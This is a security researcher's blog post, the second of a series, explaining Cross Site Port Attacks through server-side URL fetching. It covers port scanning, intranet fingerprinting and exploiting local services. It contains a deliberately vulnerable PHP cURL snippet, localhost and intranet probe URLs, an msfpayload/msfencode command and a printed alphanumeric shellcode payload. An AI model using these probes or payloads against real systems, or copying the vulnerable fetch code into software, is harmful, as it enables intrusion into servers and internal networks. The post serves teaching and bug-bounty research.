Cross Site Port Attacks - XSPA - Part 2

This is the second post in the 3 part series that explains XSPA, the attacks and possible countermeasures.

Attacks

XSPA allows attackers to target the server infrastructure, mostly the intranet of the web server, the web server itself and any public Internet facing server as well. Currently, I have come across the following five different attacks that can be launched because of XSPA:

- Port Scanning remote Internet facing servers, intranet devices and the local web server itself. Banner grabbing is also possible in some cases.

- Exploiting vulnerable programs running on the Intranet or on the local web server

- Fingerprinting intranet web applications using standard application default files & behavior

- Attacking internal/external web applications that are vulnerable to GET parameter based vulnerabilities (SQLi via URL, parameter manipulation etc.)

- Reading local web server files using the

file:///protocol handler.

Most web server architecture would allow the web server to access the Internet and services running on the intranet. The following visual depiction shows the various destinations to which requests can be made:

Let us now look at some of the attacks that are possible with XSPA. These are attacks that I have come across during my Bug Bounty research and XSPA is not limited to them. A determined, intuitive attacker can come up with other scenarios as well.

Attacks - Port Scanning using XSPA

Consider a web application that provides a common functionality that allows a user to input a link to an external image from a third party server. Most social networking sites have this functionality that allows users to update their profile image by either uploading an image or by providing a URL to an image hosted elsewhere on the Internet.

A user is expected (in an utopian world) to enter a valid URL pointing to an image on the Internet. URLs of the following forms would be considered valid:

http://example.com/dir/public/image.jpghttp://example.com/dir/images/

The second URL is valid, if the served Content-Type is an image (http://www.w3.org/Protocols/rfc1341/4_Content-Type.html). Based on the web application’s server side logic, the image is downloaded on the server, a URL is created and then the image is displayed to the user, using the new server URL. So even if you specify the image to be at http://example.com/dir/public/image.jpg, the final image url would be at http://gravatar.com/user_images/username/image.jpg

If an image is not found at the user supplied URL, the web application will normally inform the user of such. However, if the remote server hosting the image itself isn’t found or the server exists and there is no HTTP service running then it gets tricky. Most web applications generate error messages that inform the user regarding the status of this request. An attacker can specify a non-standard yet valid URI according to the URI rfc3986 with a port specification. An example of these URIs would be the following:

http://example.com:8080/dir/images/http://example.com:22/dir/public/image.jpghttp://example.com:3306/dir/images/

In all probability you would find a web application on port 8080 and not on 22 (SSH) or 3306 (MySQL). However, the backend logic of the webserver, in all observed cases, will connect to the user specified URL on the mentioned port using whatever APIs and framework it is built over as these are valid HTTP URLs. In case of most TCP services, banners are sent when a socket connection is created and since most banners (containing juicy information) are printable ascii, they can be displayed as raw HTML via the response handler. If there is some parsing of data on the server then non HTML data may not be displayed, in such cases, unique error messages, response byte size and response timing can be used to identify port status providing an avenue for port scanning remote servers using the vulnerable web application. An attacker can analyze the returned error messages and identify open and closed ports based on unique error responses. These responses may be raw socket errors (like “Connection refused” or timeouts) or may be customized by the application (like “Unexpected header found” or “Service was not reachable”). Instead of providing a URL to a remote server, URLs to localhost (http://127.0.0.1:22/image.jpg) can also be used to port scan the local server itself!



The following implementation of cURL can be abused to port scan devices:

if (isset($_POST['url']))

{

$link = $_POST['url'];

$filename = './curled/'.rand().'txt';

$curlobj = curl_init($link);

$fp = fopen($filename,"w");

curl_setopt($curlobj, CURLOPT_FILE, $fp);

curl_setopt($curlobj, CURLOPT_HEADER, 0);

curl_exec($curlobj);

curl_close($curlobj);

fclose($fp);

$fp = fopen($filename,"r");

$result = fread($fp, filesize($filename));

fclose($fp);

echo $result;

}

The following is a screengrab of the above code retrieving robots.txt from http://www.twitter.com

- Request: http://www.twitter.com/robots.txt

For a closed port, an application specific error is displayed:

Request: http://scanme.nmap.org:25/test.txt

The different responses received allow us to port scan devices using the vulnerable web application server as a proxy. This can easily be scripted to achieve automation and cleaner results. I will be (in later posts) showing how this attack was possible on Facebook, Google, Mozilla, Pinterest, Adobe and Yahoo!

An attacker can also modify the request URLs to scan the internal network or the local server itself. For example:

Request: http://127.0.0.1:3306/test.txt







In most web applications on the Internet, barring a few, banner grabbing may not be possible, in which case application specific error messages, response byte size, server response times and changes in HTML source can be used as unique fingerprints to identify port status. The following screengrabs show port scanning via XSPA in Google’s Webmasters web application. Note the application specific error messages that can be used to script the vulnerability and automate scanning of Internet/Intranet devices. Google has now fixed this issue (and my name was listed in the Google Hall of Fame for security researchers):

Attacks - Exploiting vulnerable network programs

A lot of developers in the real world write code without incorporating a lot of security. Which is why, even after a decade of being documented, threats like buffer overflows and format string vulnerabilities are still found in applications. For applications built in-house to perform specific tasks, security is almost never in the list of priorities, hence attacking them gives easy access to the internal network. XSPA allows attackers to send data to user controlled addresses and ports which could have vulnerable services listening on them. These can be exploited using XSPA to execute code on the remote/local server and gain a reverse shell (or perform an attacker desired activity).

If we look at the flow of an XSPA attack, we can see that we control the part after the port specification. In simpler terms, we control the resource that we are asking the web server to fetch from the remote/local server. The web server creates a GET (or POST, mostly GET) request on the backend and connects to the attacker specified service and issues the following HTTP request:

GET /attacker_controlled_resource HTTP/1.1

Host: hostname

If you notice carefully, we do not need to be concerned about most of the structure of the backend request as we control the most important part of it, the resource specification.





For example, in the following screengrab you can see that a program listening on port 8987 on the local server accepts input and prints "Hello GET /test.txt HTTP/1.1, The Server Time is: [server time]". We can see that the "GET /test.txt HTTP/1.1" is sent by the web server to the program as part of its request creation process. If the program is vulnerable to a buffer overflow, as user input is being used to create the output, the attacker could pass an overly long string and crash the program or gain control of the flow of program execution.

- Request: http://127.0.0.1:8987/test.txt



On testing the vulnerable copy on a local installation, we can see that EIP can be controlled and ESP has our data. Calculating the correct offset for EIP and building the exploit is beyond this blog post, however, the folks at Corelan have a brilliant series of tutorials on building exploits for vulnerable programs. One important point to be noted however is that HTTP being a text based protocol may not handle non-printable unicode characters (found in exploit code) properly. In such a situation, we can use msfencode (part of metasploit framework) to encode the exploit payload to alpha numeric using the following command:



msfpayload windows/exec CMD=calc.exe R | msfencode BufferRegister=ESP -e x86/alpha_mixed

The result? The following alphanumeric text (along with padding AAAAAAs, the static JMP ESP address and the shellcode) that can now be sent via the web application to the vulnerable program:

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@'ßwTYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIIlhhmYUPWpWp3Pk9he01xRSTnkpRfPlKPRtLLKPR24NkbR7XDOMgszuvVQ9oeaKpllgL3QQl5RFLWPiQJodM31JgKRHpaBPWNk3bvpLKsrWLwqZpLK1P0xMU9PSDCz7qZpf0NkQX6xnk2xUps1n3xcgL3yNkednkVayF4qKO5aKpnLIQJo4M31O76XIpbUzTdC3MHxGKamvDbU8bchLKShEtgqhSQvLKtLRkNkShuLgqZslK5TlKVaZpoy3tGTWTqKqKsQ0YSjRqyoKP2xCoSjnkwb8kLFqM0jFaNmLElyc05PC0pPsX6QlK0oOwkOyEOKhph5920VBHY6MEoMOmKON5Uls6SLUZMPykip2UfeoK3wfs422OBJs0Sc9oZuCSPaPl3SC0AA

Sucessful exploitation leads to calculator executing on the server. The shellcode can be replaced with other payloads as well (reverse shell perhaps?)

Attacks - Fingerprinting Intranet Web Applications

Identifying internal applications via XSPA would be one of the first steps an attacker would take to get into the network from outside. Fingerprinting the type and version, if its a publicly available framework, blogging platform, application module or simply a customized public CMS, is essential in identifying vulnerabilities that can then be exploited to gain access.

Most publicly available web application frameworks have distinct files and directories whose presence would indicate the type and version of the application. Most web applications also give away version and other information through meta tags and comments inside the HTML source. Specific vulnerabilites can then be researched based on the results. For example, the following unique signatures help in identifying a phpMyAdmin, WordPress and a Drupal instance respectively:

- Request: http://127.0.0.1:8080/phpMyAdmin/themes/original/img/b_tblimport.png

- Request: http://127.0.0.1:8081/wp-content/themes/default/images/audio.jpg

- Request: http://127.0.0.1:8082/profiles/minimal/translations/README.txt



The following request attempts to identify the presence of a DLink Router:

- Request: http://10.0.0.1/portName.js

Once the web application has been identified, an attacker can then research vulnerabilities and exploit vulnerable applications. In the next post we shall see how intranet web applications can be attacked and how servers can be abused using other protocols as well. We will also take a look at fixes that are suggested for developers to thwart XSPA or limit the damage that can arise due to this vulnerability.